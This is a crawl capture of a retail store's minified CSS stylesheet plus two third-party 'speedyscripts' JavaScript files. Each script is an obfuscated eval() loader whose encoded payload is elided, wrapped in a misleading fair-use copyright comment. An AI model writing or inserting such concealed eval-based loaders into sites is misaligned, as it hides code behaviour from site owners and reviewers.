(max-width:767px){.brandList.brandGrid{margin:0}}.type-brands .pagination{display:none}.azBrands-group,.azBrands-group-title{display:none}.azBrands-group.is-active{display:block}.CustomTable h1{font-size:28px!important;margin:20px 2px -14px 2px!important;padding:5px 0 5px 0!important}.tHeadingCustom{background:#df2a23 none repeat scroll 0 0;color:#fff!important;font-size:28px!important;margin:20px 2px -14px 2px!important;padding:5px 0 5px 0!important;text-align:center;line-height:normal!important}.lrg-table{color:#000;overflow:hidden;width:100%}.lrg-table tr{border-color:#d5dee5}.lrg-table tbody tr td,table,table.CartContents,table.General,table.General tbody tr td{margin:0}.lrg-table tbody tr td,table.CartContents tbody tr td,table.General tbody tr td{border-bottom:0}.lrg-table td,.lrg-table th{text-align:center}@media (min-width:480px){.lrg-table td,.lrg-table th{padding:1em!important;text-align:center}}.lrg-table td:before,.lrg-table th{color:#fff;padding:10px 0 10px 0}@media (max-width:480px){.lrg-table td{text-align:left}.lrg-table td:before,.lrg-table th{color:#212c81}.lrg-table tbody tr td,table,table.CartContents,table.General,table.General tbody tr td{margin:0}.lrg-table tbody tr td,table.CartContents tbody tr td,table.General tbody tr td{border-bottom:0}.lrg-table td,.lrg-table th{text-align:left}}.lrg-table{margin:1em 0}.lrg-table tr{border-top:1px solid #d5dee5;border-bottom:1px solid #d5dee5}.lrg-table th{display:none;background:#212c81}.lrg-table td{display:block;background:#f3f3f3}.lrg-table td:first-child{padding-top:.5em}.lrg-table td:last-child{padding-bottom:.5em}.lrg-table td:before{content:attr(data-th) ": ";font-weight:700;width:9em;display:inline-block}@media (min-width:480px){.lrg-table td:before{display:none}}@media (min-width:480px){.lrg-table td,.lrg-table th{display:table-cell;padding:1em .25em!important;font-size:12px;font-weight:400}.lrg-table td:first-child,.lrg-table th:first-child{padding-left:0}.lrg-table td:last-child,.lrg-table th:last-child{padding-right:0}}.brand-page h1.page-heading,.brand-page h2,.brand-page h3{color:#212c81}[data-content-region=category_below_content]{clear:both}.body{overflow-X:hidden}.nichefooter .footerfooter .footerinnerrow .footercol.paymenticoncol{margin-bottom:75px}@media (min-width:768px){.nichefooter .footerfooter .footerinnerrow .footercol.paymenticoncol{margin-bottom:50px}}@media (min-width:1024px){.nichefooter .footerfooter .footerinnerrow .footercol.paymenticoncol{margin-bottom:0}}@media (max-width:1023px){.header .Headerbox .navUser .navUser-section .navUser-item--account .dropdown-menu .navUser-item .navUser-action{padding:5px 0 5px 10px}.header .dropdown-menu{padding:10px 0 0 0;width:160px!important;left:-78px!important}.header .dropdown-menu .navUser-item:last-child a{padding-bottom:0}.header .dropdown-menu .navUser-item:last-child .navUser-action{padding-bottom:10px!important}.header .currencyselectionbox.dropdown-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:0;position:static;-webkit-box-shadow:none;box-shadow:none;border:none;width:auto;padding:0 10px 5px 10px!important}.header .currencyselectionbox.dropdown-menu li{padding:0;margin:5px 5px 5px 0;border:1px solid #e0e0e0;border-radius:4px}.header .currencyselectionbox.dropdown-menu li a{line-height:1;padding:5px;position:relative;display:inline-block;z-index:999}.header .currencyselectionbox.dropdown-menu li a .flag{position:relative;z-index:-1}.header .currencyselectionbox.dropdown-menu li.activecurrency{border:1px solid #212c81}}[data-content-region=home_below_banner_section]{display:none}.custom-section{margin:25px 0 15px 0}@media (min-width:1024px){.custom-section{margin:50px 0 25px 0}}.custom-section .custom-section-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:768px){.custom-section .custom-section-wrap{margin:0 -20px}}.custom-section .custom-section-wrap .custom-section-item{width:100%;margin:0 0 15px 0}@media (min-width:768px){.custom-section .custom-section-wrap .custom-section-item{width:50%;padding:0 20px;margin:0 0 25px 0}}.custom-section .custom-section-wrap .custom-section-item a{display:inline-block}.currencyselectorbox.currencyWrap .currencyBoxUl{margin:0}.currencyselectorbox.currencyWrap .currencyBox .navUser-item .navUser-action{padding:0;color:#000}.currencyselectorbox.currencyWrap .currencyBox .currencyselectionbox{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:10px;position:static!important;-webkit-box-shadow:none;box-shadow:none;border:none;width:auto;background:0 0}.currencyselectorbox.currencyWrap .currencyBox .currencyselectionbox li{padding:0;margin:5px 5px 5px 0;border-radius:4px}.currencyselectorbox.currencyWrap .currencyBox .currencyselectionbox li a{line-height:1;padding:5px;position:relative;display:inline-block;z-index:999}.currencyselectorbox.currencyWrap .currencyBox .currencyselectionbox li a .flag{position:relative;z-index:-1}.currencyselectorbox.currencyWrap .currencyBox .currencyselectionbox li.activecurrency{border:1px solid #212c81}.enhanced-description{line-height:1.6;color:#333;font-family:Arial,sans-serif!important}.enhanced-description h2{font-size:2em;color:#1a1a1a!important;border-bottom:2px solid #0056b3;padding-bottom:10px;margin-bottom:20px}.enhanced-description h3{font-size:1.6em;color:#1a1a1a;border-bottom:1px solid #ccc;padding-bottom:8px;margin-bottom:15px}.enhanced-description h4{font-size:1.6em;color:#1a1a1a;border-bottom:1px solid #ccc;padding-bottom:8px;margin-bottom:12px}.enhanced-description p{font-size:1.1em;margin-bottom:20px}.enhanced-description ul:not(.feature-list) li{margin-bottom:10px}.expert-callout{background-color:#f0f8ff;border:1px solid #cce5ff;border-radius:8px;padding:20px;margin-top:30px;margin-bottom:30px}.expert-callout h3{border-bottom:none;margin-top:0;padding-bottom:0}.feature-list{padding-left:0;margin-bottom:30px;list-style:none}.feature-list .feature-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:10px}.feature-list .feature-icon{color:green;font-weight:700;font-size:1.2em;margin-right:8px;line-height:1.6}.feature-list .feature-text{-webkit-box-flex:1;-ms-flex:1;flex:1}.enhanced-description table{width:100%;border-collapse:collapse;margin-bottom:30px}.enhanced-description td,.enhanced-description th{border:1px solid #ddd;text-align:left;padding:12px}.enhanced-description td{padding:8px 12px}.enhanced-description thead tr{background-color:#f9f9f9}.enhanced-description tbody tr:nth-child(2n){background-color:#f9f9f9}.final-cta{text-align:center;font-size:1.2em;font-weight:700;margin-top:30px;padding:15px;background-color:#f0f8ff;border:1px solid #cce5ff;border-radius:8px}.final-cta p{margin:0}.specs-table-wrapper{overflow-x:auto;-webkit-overflow-scrolling:touch;position:relative}.specs-table-wrapper table{min-width:100%;white-space:nowrap}.scroll-indicator{position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);pointer-events:none;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;background:rgba(0,0,0,.7);color:#fff;padding:5px 10px;border-radius:3px;font-size:12px}.specs-table-wrapper.is-scrollable .scroll-indicator{opacity:1}.blog-image-container{text-align:center;margin:30px 0}.blog-image-container img{max-width:100%;height:auto;border:1px solid #ddd;border-radius:8px;padding:5px}.blog-image-container .caption{font-style:italic;font-size:.9em;color:#666;margin-top:10px}.blog-button-wrapper{text-align:center;padding:40px 0}.blog-shop-now-button{display:inline-block;padding:15px 30px;background-color:#0056b3;color:#fff;text-decoration:none;font-weight:700;border-radius:30px;width:90%;max-width:400px;-webkit-transition:background-color .3s ease;transition:background-color .3s ease}.blog-shop-now-button:hover{background-color:#004494;color:#fff}.category-top-content,.category-top-content h3,.category-top-content p{color:#fff!important}.category-top-content .expert-callout{border-color:#fff}.content-bottom-spacing{padding-bottom:20px}.brand-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(150px,1fr));gap:20px;margin-bottom:30px}.brand-item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:center;border:1px solid #ddd;border-radius:8px;padding:10px;text-decoration:none;color:#333;-webkit-transition:-webkit-box-shadow .3s ease,-webkit-transform .3s ease;transition:-webkit-box-shadow .3s ease,-webkit-transform .3s ease;transition:box-shadow .3s ease,transform .3s ease;transition:box-shadow .3s ease,transform .3s ease,-webkit-box-shadow .3s ease,-webkit-transform .3s ease;height:100%}.brand-item a:hover{-webkit-box-shadow:0 4px 8px rgba(0,0,0,.1);box-shadow:0 4px 8px rgba(0,0,0,.1);-webkit-transform:translateY(-2px);transform:translateY(-2px)}.brand-item img{max-width:100%;height:auto;margin-bottom:10px}.brand-item span{font-weight:700;font-size:1em}.shop-by-category-links,.shop-by-size-links{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:15px;margin-bottom:30px}.shop-by-category-links a,.shop-by-size-links a{-webkit-box-flex:1;-ms-flex:1;flex:1;text-align:center;padding:12px 10px;background-color:#0056b3;color:#fff!important;text-decoration:none;font-weight:700;border-radius:5px;-webkit-transition:background-color .3s ease;transition:background-color .3s ease;min-width:150px}.shop-by-category-links a:hover,.shop-by-size-links a:hover{background-color:#004494;color:#fff!important}.category-bottom-content .faq-accordion,.product-bottom-content .faq-accordion{margin-top:20px}.category-bottom-content .faq-accordion details,.product-bottom-content .faq-accordion details{border-bottom:1px solid #e2e8f0;padding:1rem 0;color:#1a202c}.category-bottom-content .faq-accordion details:first-of-type,.product-bottom-content .faq-accordion details:first-of-type{border-top:1px solid #e2e8f0}.category-bottom-content .faq-accordion summary,.product-bottom-content .faq-accordion summary{font-size:1.1rem;font-weight:700;cursor:pointer;list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:color .2s ease-in-out;transition:color .2s ease-in-out}.category-bottom-content .faq-accordion summary:hover,.product-bottom-content .faq-accordion summary:hover{color:#212c81}.category-bottom-content .faq-accordion summary::-webkit-details-marker,.product-bottom-content .faq-accordion summary::-webkit-details-marker{display:none}.category-bottom-content .faq-accordion summary::after,.product-bottom-content .faq-accordion summary::after{content:'+';font-size:1.8rem;font-weight:300;color:#212c81;-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out}.category-bottom-content .faq-accordion details[open] summary::after,.product-bottom-content .faq-accordion details[open] summary::after{content:'−'}.category-bottom-content .faq-accordion .faq-answer,.product-bottom-content .faq-accordion .faq-answer{padding:1rem 0 .5rem 0;color:#4a5568;font-size:1rem;line-height:1.7}.faq-static-item{background-color:transparent;border:1px solid #e2e8f0;border-radius:8px;padding:20px;margin-bottom:15px}.enhanced-description .faq-static .faq-static-item h4.faq-question{font-family:Arial,sans-serif!important;font-size:1.1em!important;font-weight:700!important;color:#1a1a1a!important;border-bottom:1px solid #e2e8f0!important;padding-bottom:15px!important;margin-top:0!important;margin-bottom:15px!important}.faq-static-item .faq-answer{color:#333;font-size:1.1em;line-height:1.7;margin:0}.category-bottom-content .feature-list .feature-text,.product-bottom-content .feature-list .feature-text{font-size:1.1em!important}.category-bottom-content p,.product-bottom-content p{font-size:1.1em!important}.expert-callout blockquote,.expert-callout blockquote em,.expert-callout blockquote p{font-size:17.6px!important;font-weight:400!important;line-height:1.6!important}.category-bottom-content li,.enhanced-description li,.feature-list .feature-text,.product-bottom-content li{font-size:17.6px!important;line-height:1.6!important}.featured-card-Box .featured-card .card-body .card-text .price-section.rrp-price--withTax,.featured-card-Box .featured-card .card-body .card-text .price-section.rrp-price--withoutTax{color:#fbfbfb}

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn3.b-cdn.net/speedyscripts/ecmrx_3407/ecmrx_3407_1.js
body_size: 11233
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 BIGCOMMERCE. 
 var _0xc92e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe97c(d,e,f){var g=_0xc92e[2][_0xc92e[1]](_0xc92e[0]);var h=g[_0xc92e[3]](0,e);var i=g[_0xc92e[3]](0,f);var j=d[_0xc92e[1]](_0xc92e[0])[_0xc92e[10]]()[_0xc92e[9]](function(a,b,c){if(h[_0xc92e[4]](b)!==-1)return a+=h[_0xc92e[4]](b)*(Math[_0xc92e[8]](e,c))},0);var k=_0xc92e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc92e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe97c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",43,"sGKtkUOEz",35,4,42))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn3.b-cdn.net/speedyscripts/ecmrx_3407/ecmrx_3407_2.js
body_size: 2165
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc21e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe73c(d,e,f){var g=_0xc21e[2][_0xc21e[1]](_0xc21e[0]);var h=g[_0xc21e[3]](0,e);var i=g[_0xc21e[3]](0,f);var j=d[_0xc21e[1]](_0xc21e[0])[_0xc21e[10]]()[_0xc21e[9]](function(a,b,c){if(h[_0xc21e[4]](b)!==-1)return a+=h[_0xc21e[4]](b)*(Math[_0xc21e[8]](e,c))},0);var k=_0xc21e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc21e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe73c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",64,"KcSxaDMeO",14,3,58))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976